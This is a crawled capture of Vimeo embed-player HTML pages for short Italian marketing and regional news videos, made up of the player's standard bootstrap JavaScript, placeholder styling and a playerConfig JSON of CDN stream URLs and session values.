i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let o=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(o+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${o}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),a=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!a&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(a=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/744196369?h=2641410eeb","thumbnailUrl":"https://i.vimeocdn.com/video/1497196548-fc02671745a6588c759f1eee64226a07043302348a8b5f5ddc6b4cd12897fe87-d?f=webp","name":"Marketing01 | Interviste ai partecipanti meeting - Impresa","description":"This is \"Marketing01 | Interviste ai partecipanti meeting - Impresa\" by \"Marketing01\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT75S","uploadDate":"2022-08-29T09:36:47-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/744197431?color&autopause=0&loop=0&muted=0&title=0&portrait=0&byline=0
body_size: 6411
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/744197431">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Marketing01 | Interviste ai partecipanti meeting - Impresa on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.2/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1497167488-a8288b99e460dfec6ad564dd75328d0a35520aa853adc9ef5cf068c150863393-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1497167488-a8288b99e460dfec6ad564dd75328d0a35520aa853adc9ef5cf068c150863393-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F11584168-fe97-46b9-8b1e-a4ed0c231efb%2F%2A~hmac=45b74137c2389cf91e959a023285f201d22a5bbcb8d3ee982fb284b06f36899d/11584168-fe97-46b9-8b1e-a4ed0c231efb/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~_Cdb7gvM1SZ49YKn1NpjZ-rAQnWGqu2_rkqRohNfiVQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=2XxtMG","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F11584168-fe97-46b9-8b1e-a4ed0c231efb%2F%2A~hmac=45b74137c2389cf91e959a023285f201d22a5bbcb8d3ee982fb284b06f36899d/11584168-fe97-46b9-8b1e-a4ed0c231efb/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~_Cdb7gvM1SZ49YKn1NpjZ-rAQnWGqu2_rkqRohNfiVQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=2XxtMG"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612207-0x13f59b6fac2c749fe250a5bba08f728afa46c168/11584168-fe97-46b9-8b1e-a4ed0c231efb/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~_Cdb7gvM1SZ49YKn1NpjZ-rAQnWGqu2_rkqRohNfiVQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=2XxtMG","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612207-0x13f59b6fac2c749fe250a5bba08f728afa46c168/11584168-fe97-46b9-8b1e-a4ed0c231efb/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~_Cdb7gvM1SZ49YKn1NpjZ-rAQnWGqu2_rkqRohNfiVQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=2XxtMG"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"45d00952-f61f-46da-ab3b-19ff0015b68b","fps":25,"quality":"720p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"20dc3814-a232-4eb8-95ab-cd90da2aeb39","fps":25,"quality":"540p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"afb968f9-6ef5-404d-842b-7e5b1d39736d","fps":25,"quality":"1080p"},{"profile":"164","id":"fc22beec-2376-4407-8e89-cf6636839be5","fps":25,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"ff2ff8a7-3f49-4066-8852-5c9f08b4f628","fps":25,"quality":"240p"}],"streams_avc":[{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"45d00952-f61f-46da-ab3b-19ff0015b68b","fps":25,"quality":"720p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"20dc3814-a232-4eb8-95ab-cd90da2aeb39","fps":25,"quality":"540p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"afb968f9-6ef5-404d-842b-7e5b1d39736d","fps":25,"quality":"1080p"},{"profile":"164","id":"fc22beec-2376-4407-8e89-cf6636839be5","fps":25,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"ff2ff8a7-3f49-4066-8852-5c9f08b4f628","fps":25,"quality":"240p"}]},"hls":{"captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F11584168-fe97-46b9-8b1e-a4ed0c231efb%2F%2A~hmac=45b74137c2389cf91e959a023285f201d22a5bbcb8d3ee982fb284b06f36899d/11584168-fe97-46b9-8b1e-a4ed0c231efb/v2/playlist/av/primary/sub/38029899-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~Id-SAD5yq8jpIuUpjso4ap9dsAx42I_tZBLKo9hSRK4\u0026qsr=1\u0026r=dXM%3D\u0026rh=2XxtMG\u0026sf=fmp4","cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F11584168-fe97-46b9-8b1e-a4ed0c231efb%2F%2A~hmac=45b74137c2389cf91e959a023285f201d22a5bbcb8d3ee982fb284b06f36899d/11584168-fe97-46b9-8b1e-a4ed0c231efb/v2/playlist/av/primary/sub/38029899-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~Id-SAD5yq8jpIuUpjso4ap9dsAx42I_tZBLKo9hSRK4\u0026qsr=1\u0026r=dXM%3D\u0026rh=2XxtMG\u0026sf=fmp4","captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F11584168-fe97-46b9-8b1e-a4ed0c231efb%2F%2A~hmac=45b74137c2389cf91e959a023285f201d22a5bbcb8d3ee982fb284b06f36899d/11584168-fe97-46b9-8b1e-a4ed0c231efb/v2/playlist/av/primary/sub/38029899-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~Id-SAD5yq8jpIuUpjso4ap9dsAx42I_tZBLKo9hSRK4\u0026qsr=1\u0026r=dXM%3D\u0026rh=2XxtMG\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F11584168-fe97-46b9-8b1e-a4ed0c231efb%2F%2A~hmac=45b74137c2389cf91e959a023285f201d22a5bbcb8d3ee982fb284b06f36899d/11584168-fe97-46b9-8b1e-a4ed0c231efb/v2/playlist/av/primary/sub/38029899-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~Id-SAD5yq8jpIuUpjso4ap9dsAx42I_tZBLKo9hSRK4\u0026qsr=1\u0026r=dXM%3D\u0026rh=2XxtMG\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612207-0x13f59b6fac2c749fe250a5bba08f728afa46c168/11584168-fe97-46b9-8b1e-a4ed0c231efb/v2/playlist/av/primary/sub/38029899-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~Id-SAD5yq8jpIuUpjso4ap9dsAx42I_tZBLKo9hSRK4\u0026qsr=1\u0026r=dXM%3D\u0026rh=2XxtMG\u0026sf=fmp4","captions":"https://skyfire.vimeocdn.com/1762612207-0x13f59b6fac2c749fe250a5bba08f728afa46c168/11584168-fe97-46b9-8b1e-a4ed0c231efb/v2/playlist/av/primary/sub/38029899-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~Id-SAD5yq8jpIuUpjso4ap9dsAx42I_tZBLKo9hSRK4\u0026qsr=1\u0026r=dXM%3D\u0026rh=2XxtMG\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612207-0x13f59b6fac2c749fe250a5bba08f728afa46c168/11584168-fe97-46b9-8b1e-a4ed0c231efb/v2/playlist/av/primary/sub/38029899-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~Id-SAD5yq8jpIuUpjso4ap9dsAx42I_tZBLKo9hSRK4\u0026qsr=1\u0026r=dXM%3D\u0026rh=2XxtMG\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["45d00952-f61f-46da-ab3b-19ff0015b68b","20dc3814-a232-4eb8-95ab-cd90da2aeb39","afb968f9-6ef5-404d-842b-7e5b1d39736d","fc22beec-2376-4407-8e89-cf6636839be5","ff2ff8a7-3f49-4066-8852-5c9f08b4f628"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://eventi03mk01.it/modenaimpresa/","cookie_domain":".vimeo.com","signature":"b2539c12077aeb7145604030a02b3b6f","timestamp":1762608607,"expires":3600,"text_tracks":[{"id":38029899,"lang":"en-x-autogen","url":"/texttrack/38029899.vtt?token=690f53ef_0x3e7e385bfd5aa22769f6993756858a98e0df7d95","kind":"captions","label":"English (auto-generated)","provenance":"ai_generated","default":true}],"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/103fc2a6-09d8-46d4-b53b-b6cfcc341713.0.jpeg?ClientID=sulu\u0026Expires=1762612032\u0026Signature=ffa972a3ae165df4ff9f13cf6d5f8cd764ebc402","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"b22a3613b183ea101859fd793e9467151b7375001762608607","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0,"languages_toast":0},"build":{"backend":"14b8798","js":"4.46.2"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.2/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.2/js","js_module":"https://f.vimeocdn.com/p/4.46.2/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.2/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.2/js/player.js","es":"https://f.vimeocdn.com/p/4.46.2/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.2/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.2/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.2/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.2/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.2/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.2/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.2/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.2/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.2/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.118.130.150"},"ab_tests":{},"atid":"1466521429.1762608607","ai_widget_signature":"6409a51c48241162ca069929b78bd42ad71a824e5a01aef1817d26fd8d3c7977_1762612207","config_refresh_url":"https://player.vimeo.com/video/744197431/config/request?atid=1466521429.1762608607\u0026expires=3600\u0026referrer=https%3A%2F%2Feventi03mk01.it%2Fmodenaimpresa%2F\u0026session=b22a3613b183ea101859fd793e9467151b7375001762608607\u0026signature=b2539c12077aeb7145604030a02b3b6f\u0026time=1762608607\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":744197431,"title":"Marketing01 | Interviste ai partecipanti meeting - Impresa","width":1920,"height":1080,"duration":74,"url":"https://vimeo.com/744197431","share_url":"https://vimeo.com/744197431","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/744197431?h=d49de4849c\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/1497167488-a8288b99e460dfec6ad564dd75328d0a35520aa853adc9ef5cf068c150863393-d","owner":{"id":123506709,"name":"Marketing01","img":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","url":"https://vimeo.com/marketing01","account_type":"business"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":458829468,"file_id":3428530515,"is_current":true}]},"unlisted_hash":null,"rating":{"id":3},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiYjIyYTM2MTNiMTgzZWExMDE4NTlmZDc5M2U5NDY3MTUxYjczNzUwMDE3NjI2MDg2MDciLCJleHAiOjE3NjI2MTIyMDcsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.z1h0Uc-z1oMc_3Wx0kB-cXWwDbSxRthicbHVhe1Qn_U"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"image","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":1,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":1,"watch_later":1,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let o=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(o+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${o}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),a=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!a&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(a=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/744197431?h=d49de4849c","thumbnailUrl":"https://i.vimeocdn.com/video/1497167488-a8288b99e460dfec6ad564dd75328d0a35520aa853adc9ef5cf068c150863393-d?f=webp","name":"Marketing01 | Interviste ai partecipanti meeting - Impresa","description":"This is \"Marketing01 | Interviste ai partecipanti meeting - Impresa\" by \"Marketing01\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT74S","uploadDate":"2022-08-29T09:39:39-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/477067353?color&autopause=0&loop=0&muted=0&title=0&portrait=0&byline=0
body_size: 6234
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/477067353">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>TGRUmbria_18062019 on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.2/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/991136812-e354c3c5d2c8bfe509900e3f7aefcf69d204f84da5c62b8b105ec3e9d6dfa6b6-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/991136812-e354c3c5d2c8bfe509900e3f7aefcf69d204f84da5c62b8b105ec3e9d6dfa6b6-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
